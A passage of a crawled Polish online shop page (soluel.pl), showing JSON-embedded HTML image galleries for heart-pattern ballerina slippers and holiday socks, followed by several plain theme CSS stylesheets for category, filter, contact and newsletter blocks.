rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16993\" src=\"https:\/\/soluel.pl\/16993-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16993-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16992\"> <a href=\"https:\/\/soluel.pl\/16992-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16992\" src=\"https:\/\/soluel.pl\/16992-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16992-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16991\"> <a href=\"https:\/\/soluel.pl\/16991-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16991\" src=\"https:\/\/soluel.pl\/16991-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16991-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16990\"> <a href=\"https:\/\/soluel.pl\/16990-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16990\" src=\"https:\/\/soluel.pl\/16990-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16990-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16989\"> <a href=\"https:\/\/soluel.pl\/16989-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16989\" src=\"https:\/\/soluel.pl\/16989-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16989-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16988\"> <a href=\"https:\/\/soluel.pl\/16988-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16988\" src=\"https:\/\/soluel.pl\/16988-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16988-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16987\"> <a href=\"https:\/\/soluel.pl\/16987-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16987\" src=\"https:\/\/soluel.pl\/16987-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16987-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2066\" rel=\"2066\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2067","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2067\" rel=\"2067\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2067\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_17016\"> <a href=\"https:\/\/soluel.pl\/17016-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067 shown\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17016\" src=\"https:\/\/soluel.pl\/17016-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17016-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17015\"> <a href=\"https:\/\/soluel.pl\/17015-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17015\" src=\"https:\/\/soluel.pl\/17015-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17015-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17014\"> <a href=\"https:\/\/soluel.pl\/17014-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17014\" src=\"https:\/\/soluel.pl\/17014-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17014-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17013\"> <a href=\"https:\/\/soluel.pl\/17013-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17013\" src=\"https:\/\/soluel.pl\/17013-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17013-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17012\"> <a href=\"https:\/\/soluel.pl\/17012-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17012\" src=\"https:\/\/soluel.pl\/17012-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17012-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17011\"> <a href=\"https:\/\/soluel.pl\/17011-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17011\" src=\"https:\/\/soluel.pl\/17011-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17011-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17010\"> <a href=\"https:\/\/soluel.pl\/17010-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17010\" src=\"https:\/\/soluel.pl\/17010-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17010-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17009\"> <a href=\"https:\/\/soluel.pl\/17009-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17009\" src=\"https:\/\/soluel.pl\/17009-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17009-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17008\"> <a href=\"https:\/\/soluel.pl\/17008-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17008\" src=\"https:\/\/soluel.pl\/17008-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17008-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17007\"> <a href=\"https:\/\/soluel.pl\/17007-thickbox_default\/kapcie-balerinki-serca-niebieskie.jpg\" data-idproduct=\"2067\" rel=\"other-views\" class=\"thickbox-ajax-2067\" title=\"Kapcie balerinki Serca niebieskie\"> <img id=\"thumb_17007\" src=\"https:\/\/soluel.pl\/17007-medium_default\/kapcie-balerinki-serca-niebieskie.jpg\" alt=\"Kapcie balerinki Serca niebieskie\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17007-home_default\/kapcie-balerinki-serca-niebieskie.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2067\" rel=\"2067\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2068","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2068\" rel=\"2068\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2068\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_17036\"> <a href=\"https:\/\/soluel.pl\/17036-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068 shown\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17036\" src=\"https:\/\/soluel.pl\/17036-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17036-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17035\"> <a href=\"https:\/\/soluel.pl\/17035-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17035\" src=\"https:\/\/soluel.pl\/17035-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17035-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17034\"> <a href=\"https:\/\/soluel.pl\/17034-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17034\" src=\"https:\/\/soluel.pl\/17034-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17034-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17033\"> <a href=\"https:\/\/soluel.pl\/17033-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17033\" src=\"https:\/\/soluel.pl\/17033-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17033-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17032\"> <a href=\"https:\/\/soluel.pl\/17032-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17032\" src=\"https:\/\/soluel.pl\/17032-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17032-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17031\"> <a href=\"https:\/\/soluel.pl\/17031-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17031\" src=\"https:\/\/soluel.pl\/17031-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17031-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17030\"> <a href=\"https:\/\/soluel.pl\/17030-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17030\" src=\"https:\/\/soluel.pl\/17030-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17030-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17029\"> <a href=\"https:\/\/soluel.pl\/17029-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17029\" src=\"https:\/\/soluel.pl\/17029-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17029-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17028\"> <a href=\"https:\/\/soluel.pl\/17028-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17028\" src=\"https:\/\/soluel.pl\/17028-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17028-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_17027\"> <a href=\"https:\/\/soluel.pl\/17027-thickbox_default\/kapcie-balerinki-serca-brazowe.jpg\" data-idproduct=\"2068\" rel=\"other-views\" class=\"thickbox-ajax-2068\" title=\"Kapcie balerinki Serca br\u0105zowe\"> <img id=\"thumb_17027\" src=\"https:\/\/soluel.pl\/17027-medium_default\/kapcie-balerinki-serca-brazowe.jpg\" alt=\"Kapcie balerinki Serca br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/17027-home_default\/kapcie-balerinki-serca-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2068\" rel=\"2068\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"}],"pro_add":[{"id":"1996","content":"https:\/\/soluel.pl\/16438-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg","name":"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 1 para"},{"id":"1999","content":"https:\/\/soluel.pl\/16479-home_default\/meskie-skarpety-swiateczne-bear-5-par.jpg","name":"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par"},{"id":"2024","content":"https:\/\/soluel.pl\/16614-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg","name":"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par"},{"id":"2025","content":"https:\/\/soluel.pl\/16626-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg","name":"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par"},{"id":"2028","content":"https:\/\/soluel.pl\/16657-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg","name":"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe"},{"id":"2037","content":"https:\/\/soluel.pl\/16766-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg","name":"Kapcie balerinki \u015bnie\u017cynki Madison czerwone"},{"id":"2042","content":"https:\/\/soluel.pl\/16812-home_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg","name":"M\u0119skie skarpety walentynkowe Amor 5 par"},{"id":"2043","content":"https:\/\/soluel.pl\/16820-home_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg","name":"M\u0119skie skarpety walentynkowe Usta 5 par"},{"id":"2044","content":"https:\/\/soluel.pl\/16828-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg","name":"M\u0119skie skarpety walentynkowe Teddy 5 par"},{"id":"2045","content":"https:\/\/soluel.pl\/16841-home_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg","name":"M\u0119skie skarpety walentynkowe Teddy granatowe"},{"id":"2046","content":"https:\/\/soluel.pl\/16849-home_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg","name":"M\u0119skie skarpety walentynkowe Teddy grafitowe"},{"id":"2047","content":"https:\/\/soluel.pl\/16855-home_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg","name":"M\u0119skie skarpety walentynkowe Teddy czarne"},{"id":"2063","content":"https:\/\/soluel.pl\/16928-home_default\/kapcie-balerinki-serca-granatowe.jpg","name":"Kapcie balerinki Serca granatowe"},{"id":"2064","content":"https:\/\/soluel.pl\/16948-home_default\/kapcie-balerinki-serca-fioletowe.jpg","name":"Kapcie balerinki Serca fioletowe"},{"id":"2065","content":"https:\/\/soluel.pl\/16968-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg","name":"Kapcie balerinki Serca pomara\u0144czowe"},{"id":"2066","content":"https:\/\/soluel.pl\/16988-home_default\/kapcie-balerinki-serca-rozowe.jpg","name":"Kapcie balerinki Serca r\u00f3\u017cowe"},{"id":"2067","content":"https:\/\/soluel.pl\/17008-home_default\/kapcie-balerinki-serca-niebieskie.jpg","name":"Kapcie balerinki Serca niebieskie"},{"id":"2068","content":"https:\/\/soluel.pl\/17028-home_default\/kapcie-balerinki-serca-brazowe.jpg","name":"Kapcie balerinki Serca br\u0105zowe"}]}

--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/category.css
body_size: 83
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#subcategories {
  border: 1px solid #ebebeb;
  margin-bottom: 18px;
  padding: 15px;
}
#subcategories .product-list {
  margin: 0;
}

.subcategories .cat-desc {
  overflow: hidden;
  height: 42px;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/blocklayered/blocklayered.css
body_size: 1018
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#enabled_filters {
  margin: 0 0 10px 0;
  background: #eee;
  padding: 6px 8px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 12px;
}

#enabled_filters .layered_subtitle {
  font-weight: 300;
  font-size: 12px;
}

#enabled_filters ul li {
  padding: 2px 0;
}

#enabled_filters li a {
  right: right;
  /*display: inline-block;
  height: 12px;
  width: 12px;
  text-indent: -5000px;*/
  /*background: url(../../../img/icon/delete.gif) no-repeat 0 0 transparent;*/
  /*background: url(./delete.gif) no-repeat 0 0 transparent;*/
  cursor: pointer;
}
.rtl #enabled_filters li a {
  left: right;
  right: auto;
}

#layered_block_left .radio, #layered_block_left .checkbox {
  display: inline;
  background: #26ca28;
}

#layered_block_left .hiddable a {
  font-size: 12px;
}

#layered_block_left .checkbox {
  border: solid 1px #ebebeb;
}

#layered_block_left .layered_close {
  right: right;
  padding-right: 5px;
}
.rtl #layered_block_left .layered_close {
  left: right;
  right: auto;
}
.rtl #layered_block_left .layered_close {
  padding-left: 5px;
  padding-right: inherit;
}

#layered_block_left span.layered_close a,
#layered_block_left span.layered_close a {
  display: block;
  height: 13px;
  width: 13px;
  text-decoration: none;
  text-indent: -5000px;
  background: url(img/icon/less.gif) no-repeat 2px 2px;
}

#layered_block_left span.closed a {
  background: url(img/icon/more.gif) no-repeat 2px 2px;
}

#layered_block_left .layered_subtitle {
  display: inline-block;
  font-weight: 300;
}

#layered_block_left ul {
  clear: both;
  padding: 5px 0;
}

#layered_block_left ul li {
  padding: 2px 0;
}

#layered_block_left ul li label {
  cursor: pointer;
}

#layered_block_left ul {
  padding-left: 0;
}
.rtl #layered_block_left ul {
  padding-right: 0;
  padding-left: inherit;
}

#layered_block_left ul li {
  list-style-type: none;
}
#layered_block_left ul li div.checker {
  margin-right: 1px;
}
.rtl #layered_block_left ul li div.checker {
  margin-left: 1px;
  margin-right: inherit;
}
#layered_block_left ul li div.checker span {
  top: 1px;
}

#layered_block_left #enabled_filters, #layered_url_filter_block {
  padding-bottom: 10px;
  margin-bottom: 5px;
  margin-top: 0px;
}

#layered_block_left #enabled_filters ul li {
  margin-left: 0;
  padding-left: 0;
}
.rtl #layered_block_left #enabled_filters ul li {
  margin-right: 0;
  margin-left: inherit;
}
.rtl #layered_block_left #enabled_filters ul li {
  padding-right: 0;
  padding-left: inherit;
}

/* Style moved form the template to the css  */
#layered_block_left #enabled_filters ul li:hover {
  background: inherit;
  color: inherit;
}

#layered_block_left ul li input.checkbox {
  vertical-align: middle;
  margin-top: 0;
  margin-left: 2px;
}
.rtl #layered_block_left ul li input.checkbox {
  margin-right: 2px;
  margin-left: inherit;
}

#layered_block_left ul li .disabled {
  color: #666;
}

#layered_block_left .color-option {
  border: 1px solid #666666;
  height: 14px;
  margin-left: 0;
  padding: 0;
  width: 14px;
}
.rtl #layered_block_left .color-option {
  margin-right: 0;
  margin-left: inherit;
}

#layered_block_left .color-option.disable {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

#layered_block_left .nomargin a {
  display: inline;
}

#layered_form .select {
  width: 165px;
}

#layered_form .color-option {
  margin-left: 0;
  width: 14px;
  height: 14px;
  padding: 0;
  border: 1px solid #666;
  position: relative;
  top: 1px;
}
.rtl #layered_form .color-option {
  margin-right: 0;
  margin-left: inherit;
}

#layered_form .color-option.on {
  border: 1px solid red;
}

#layered_form input[type=radio] {
  margin-left: 2px;
  vertical-align: middle;
}
.rtl #layered_form input[type=radio] {
  margin-right: 2px;
  margin-left: inherit;
}

.layered_price_range {
  margin-left: 7px;
}
.rtl .layered_price_range {
  margin-right: 7px;
  margin-left: inherit;
}

.layered_price_range_unit {
  margin-right: 7px;
}
.rtl .layered_price_range_unit {
  margin-left: 7px;
  margin-right: inherit;
}

.layered_slider_container {
  width: 85%;
  margin: 6px 0 6px 9px;
}
.rtl .layered_slider_container {
  margin: 6px 9px 6px 0;
}

.layered_slider {
  margin-top: 5px;
}

.layered_input_range_min {
  width: 30px;
}

.layered_input_range_max {
  width: 40px;
}

.layered_list {
  display: block;
  cursor: pointer;
}

.layered_list:hover {
  font-weight: bold;
}

.layered_ajax_loader p {
  margin: 20px 0;
  text-align: center;
}

.hide-action {
  text-align: center;
  text-align: right;
  display: block;
  cursor: pointer;
}

.hide-action:hover {
  font-weight: bold;
}

#layered_form div div ul {
  max-height: 200px;
  overflow-x: auto;
  margin-bottom: 0;
}

.layered_filter label {
  font-weight: normal;
}
.layered_filter .layered_subtitle {
  font-size: 1.2em;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/blockcontact/blockcontact.css
body_size: 439
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.shop-phone {
  float: left;
  margin: 6px 0;
  margin: 6px 5px 6px 5px;
}
.rtl .shop-phone {
  float: right;
}
.rtl .shop-phone {
  margin: 6px 5px 6px 5px;
}
@media (max-width: 767px) {
  .shop-phone {
    display: none;
  }
}
.shop-phone i {
  color: #999999;
}

#contact-link {
  float: right;
  position: relative;
  top: 11px;
}
.rtl #contact-link {
  float: left;
}
#contact-link:before {
  color: white;
  content: "\f095";
  background: #ff3333;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rtl #contact-link:before {
  right: 0;
  left: auto;
}
@media (max-width: 479px) {
  #contact-link {
    width: 25%;
    text-align: center;
  }
}
#contact-link h4 {
  font-size: 14px;
  margin: 0 0 2px 40px;
  font-weight: bold;
  text-transform: none;
}
.rtl #contact-link h4 {
  margin: 0 40px 2px 0;
}
#contact-link span {
  font-size: 12px;
  font-weight: none;
  margin: 0 0 0 40px;
}
.rtl #contact-link span {
  margin: 0 40px 0 0;
}

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px;
  }
}
#contact_block .label {
  display: none;
}
#contact_block .block_content {
  color: #888888;
}
#contact_block p {
  margin-bottom: 4px;
}
#contact_block p.tel {
  margin-bottom: 6px;
}
#contact_block p.tel i {
  font-size: 25px;
  vertical-align: -2px;
  padding-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/blocknewsletter/blocknewsletter.css
body_size: 468
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* Block newsletter */
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
